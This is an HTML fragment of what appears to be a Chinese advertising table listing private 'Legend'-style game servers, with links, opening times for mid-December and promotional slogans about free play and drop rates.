<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0D5E5665-08D5-F011-8294-0A72F24AA2FC}","１★９５神龙合击","https://xjxb-1310337442.file.myqcloud.com","███１９５合击","12月/14日/〖通宵推荐〗","８０８５合击","██新玩法█████████████","██1.95合击","https://xjxb-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3D0EF739-CBD5-F011-8294-0A72F24AA2FC}","淘气沉默","http://8.153.207.94:5043","金币版","12月/14日/〖通宵推荐〗","复古","高爆▅天地の防▅凤凰の飞▅精灵の翔▅","神器专属神技","http://8.153.207.94:5043");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3F0EF739-CBD5-F011-8294-0A72F24AA2FC}","消风沉默","http://45.251.10.142:2030","专属","12月/14日/〖通宵推荐〗","独家精品版本","散人好混★★经典沉默★★怀旧2003","冰雪复古神技","http://45.251.10.142:2030");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{410EF739-CBD5-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.shiliujiejiecuicantiannn6947.top:6947","新１８０雄霸合击","12月/14日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.shiliujiejiecuicantiannn6947.top:6947");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D4C8BD32-3AD6-F011-8294-0A72F24AA2FC}","１·８５轩辕火龙","http://www.xy186.vip:8999","█新版首区█","12月/14日/〖通宵推荐〗","█赞助可打█","三职业平衡◆散人专属◆低消高爆◆免费","沙奖８０７６","http://www.xy186.vip:8999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8C77D435-47D6-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","12月/14日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{767C2CD9-79D6-F011-8294-0A72F24AA2FC}","射雕佣兵传","http://103.88.34.99:84","暗黑五流派","12月/14日/〖通宵推荐〗","吊打其他","《豪杰羁绊》《奥义领悟》《金庸武学》","百倍比例","http://103.88.34.99:84");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{787C2CD9-79D6-F011-8294-0A72F24AA2FC}","神魔之爵","http://103.88.34.99:85","佣兵十一职业","12月/14日/〖通宵推荐〗","十二星宫","《剑鞘修炼》《养蛇系统》《奇经八脉》","百倍比例","http://103.88.34.99:85");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7A7C2CD9-79D6-F011-8294-0A72F24AA2FC}","书生","http://103.88.34.99:86","暗黑六职业","12月/14日/〖通宵推荐〗","十二星宫","《魔次附魔》《探索宠物》《角色断魂》","百倍比例","http://103.88.34.99:86");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9CB41D4B-86D6-F011-8294-0A72F24AA2FC}","刑天沉默","http://45.251.8.12:4813","复古三职业","12月/14日/〖通宵推荐〗","首战·首区","散人天下，游戏耐玩，属姓平衡！","第━１━区","http://45.251.8.12:4813");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E5AFC0E3-8ED6-F011-8294-0A72F24AA2FC}","佛怒沉默","http://45.251.9.20:2628","复古单职业","12月/14日/〖通宵推荐〗","魔心诡道●业","不忘初心●一切靠打","爆率●超高","http://45.251.9.20:2628");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{203A7925-1CD7-F011-8294-0A72F24AA2FC}","１●９５戰国合击","http://43.240.156.87:1699","新首战＂首区","12月/14日/〖通宵推荐〗","1.801.851.95","づ零充通关╊免费挂机回収╊长久耐玩","沙奖荭葆","http://43.240.156.87:1699");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1227348F-F0D7-F011-8294-0A72F24AA2FC}","軒辕神器◆单职业","http://103.7.141.86:963","０元白漂◆单职业","12月/14日/〖通宵推荐〗","无暗坑无隐藏","赞助好打◆地图免费◆没有套路◆散人好","◆三天合区◆","http://103.7.141.86:963");</script>
</TBODY>
</TABLE>
<TABLE   cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wd6wd.top:6688 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wd6wd.top:6688 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>12月/15日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wd6wd.top:6688 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.60.166.180:7155 target='_blank'>１．７６必爆终极</a></TD><TD width=13%><a href=http://103.60.166.180:7155 target='_blank'>攻速丶小极品＋５</a></TD><TD width=18%><span class=STYLE3>12月/15日/7点30分开放</span></TD><TD align=center width=10%>０充全满挂机</TD><TD>独家▇免费顶赞▇散人搬砖▇满地极品▇-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０微变迷失</TD><TD align=center width=8%><a href=http://103.60.166.180:7155 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.qf520hfjd12.top:22200 target='_blank'>１．８０清风战神</a></TD><TD width=13%><a href=http://www.qf520hfjd12.top:22200 target='_blank'>▆新服首区▆</a></TD><TD width=18%><span class=STYLE3>12月/15日/8点30分开放</span></TD><TD align=center width=10%>★沙奖8576★</TD><TD>极品+6▆经典好服▆等级好升▆装备全爆-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>刚开一秒</TD><TD align=center width=8%><a href=http://www.qf520hfjd12.top:22200 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>12月/15日/9点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:555 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://45.251.9.19:17617 target='_blank'>█７６复古合击█</a></TD><TD width=13%><a href=http://45.251.9.19:17617 target='_blank'>８０版战神合击</a></TD><TD width=18%><span class=STYLE3>12月/15日/9点开放</span></TD><TD align=center width=10%>７６-８０合</TD><TD>免费挂机█免费满级█回味经典█一切靠-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█打米首选█</TD><TD align=center width=8%><a href=http://45.251.9.19:17617 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>12月/15日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>12月/15日/10点开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>12月/15日/10点开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.251:11192 target='_blank'>１７６免费极品+5</a></TD><TD width=13%><a href=https://103.19.232.251:11192 target='_blank'>今日首战首区刚开</a></TD><TD width=18%><span class=STYLE3>12月/15日/10点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>(７６很耐玩﹍合区没有100+活人请来骂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费挂机复古</TD><TD align=center width=8%><a href=https://103.19.232.251:11192 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>12月/15日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/15日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>12月/15日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>12月/15日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回米█沙浆红胞人多-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.162.12.149/www.9.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.162.12.149/www.9.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>12月/15日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.162.12.149/www.9.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·杀人狂</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>12月/15日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.cmwj1.top:37777 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.cmwj1.top:37777 target='_blank'>一切靠打●三职业</a></TD><TD width=18%><span class=STYLE3>12月/15日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>自动捡取╱自动挂机╱免费顶级╱白号一-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>低消费高体验</TD><TD align=center width=8%><a href=http://www.cmwj1.top:37777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.psd188.com:228 target='_blank'>１.８５热血火龍</a></TD><TD width=13%><a href=http://www.psd188.com:228 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/15日/14点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.psd188.com:228 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>12月/15日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:18026 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://djp.wtbby.top:6826 target='_blank'>１７６暴击大极品</a></TD><TD width=13%><a href=http://djp.wtbby.top:6826 target='_blank'>█免费█大极品█</a></TD><TD width=18%><span class=STYLE3>12月/15日/14点30分开放</span></TD><TD align=center width=10%>屠龙＋１８８</TD><TD>███▂▂１．７６大极品▂▂████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█刚开一秒█</TD><TD align=center width=8%><a href=http://djp.wtbby.top:6826 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>12月/15日/14点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.jianghufg80.xyz:9325 target='_blank'>１●８０江湖复古</a></TD><TD width=13%><a href=http://www.jianghufg80.xyz:9325 target='_blank'>独家小极品+３版</a></TD><TD width=18%><span class=STYLE3>12月/15日/14点30分开放</span></TD><TD align=center width=10%>沙奖１０００</TD><TD>免费满级█赞助可打█自动挂机█自动回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>三职业ＰＫ爽</TD><TD align=center width=8%><a href=http://www.jianghufg80.xyz:9325 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█追梦专属神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>12月/15日/15点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益冰雪沉默</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.1111cq.cn target='_blank'>1.76复古合击</a></TD><TD width=13%><a href=http://www.1111cq.cn target='_blank'>5000沙奖红苞</a></TD><TD width=18%><span class=STYLE3>12月/15日/16点开放</span></TD><TD align=center width=10%>养老服</TD><TD>█复古版本█元宝装备保值█沙奖红苞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益＋复古</TD><TD align=center width=8%><a href=http://www.1111cq.cn target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.172:9086 target='_blank'>公益复古合击</a></TD><TD width=13%><a href=https://103.192.209.172:9086 target='_blank'>█经典老版本█</a></TD><TD width=18%><span class=STYLE3>12月/15日/16点开放</span></TD><TD align=center width=10%>合击◆天花板</TD><TD>█怀旧经典█长期服首选█原汁原味-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>〝高额沙奖〞</TD><TD align=center width=8%><a href=https://103.192.209.172:9086 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.172:19216 target='_blank'>1.76公益合击</a></TD><TD width=13%><a href=https://103.192.209.172:19216 target='_blank'>超长期丶独家一区</a></TD><TD width=18%><span class=STYLE3>12月/15日/16点开放</span></TD><TD align=center width=10%>吊打其他</TD><TD>小怪必爆终极╋一切全部爆╋永久回収╋-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>低消费大激情</TD><TD align=center width=8%><a href=https://103.192.209.172:19216 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████公益冰雪</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>12月/15日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１．７６特色复古</a></TD><TD width=18%><span class=STYLE3>12月/15日/19点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:555 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.4u1g5s.icu:33754 target='_blank'>７６╋８０．合击</a></TD><TD width=13%><a href=http://www.4u1g5s.icu:33754 target='_blank'>〓第１战．１区〓</a></TD><TD width=18%><span class=STYLE3>12月/15日/19点30分开放</span></TD><TD align=center width=10%>〔教主爆一切</TD><TD>╊５╊６极品＼低消＼散人好混＼爆①切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>〔良心纯散人</TD><TD align=center width=8%><a href=http://www.4u1g5s.icu:33754 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６金币复古全</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６免费新版〓</a></TD><TD width=18%><span class=STYLE3>12月/15日/20点开放</span></TD><TD align=center width=10%>1.76双线丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.mantangtu1215.top:20168 target='_blank'>１·７６金币复古</a></TD><TD width=13%><a href=http://www.mantangtu1215.top:20168 target='_blank'>７６小极品●首区</a></TD><TD width=18%><span class=STYLE3>12月/15日/20点开放</span></TD><TD align=center width=10%>情怀·复古·</TD><TD>免费挂机·全部靠打·装备保值·散人首-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>●散人养老●</TD><TD align=center width=8%><a href=http://www.mantangtu1215.top:20168 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.60.166.180:7155 target='_blank'>１．７６必爆终极</a></TD><TD width=13%><a href=http://103.60.166.180:7155 target='_blank'>攻速丶小极品＋５</a></TD><TD width=18%><span class=STYLE3>12月/16日/7点30分开放</span></TD><TD align=center width=10%>０充全满挂机</TD><TD>独家▇免费顶赞▇散人搬砖▇满地极品▇-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０微变迷失</TD><TD align=center width=8%><a href=http://103.60.166.180:7155 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wd6wd.top:6688 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wd6wd.top:6688 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>12月/16日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wd6wd.top:6688 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.qf520hfjd12.top:22200 target='_blank'>１．８０清风战神</a></TD><TD width=13%><a href=http://www.qf520hfjd12.top:22200 target='_blank'>▆新服首区▆</a></TD><TD width=18%><span class=STYLE3>12月/16日/8点30分开放</span></TD><TD align=center width=10%>★沙奖8576★</TD><TD>极品+6▆经典好服▆等级好升▆装备全爆-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>刚开一秒</TD><TD align=center width=8%><a href=http://www.qf520hfjd12.top:22200 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>12月/16日/9点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:555 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>12月/16日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>12月/16日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>12月/16日/10点开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.251:11192 target='_blank'>１７６免费极品+5</a></TD><TD width=13%><a href=https://103.19.232.251:11192 target='_blank'>今日首战首区刚开</a></TD><TD width=18%><span class=STYLE3>12月/16日/10点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>(７６很耐玩﹍合区没有100+活人请来骂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费挂机复古</TD><TD align=center width=8%><a href=https://103.19.232.251:11192 target='_blank'>点击查看</a></TD></TR>
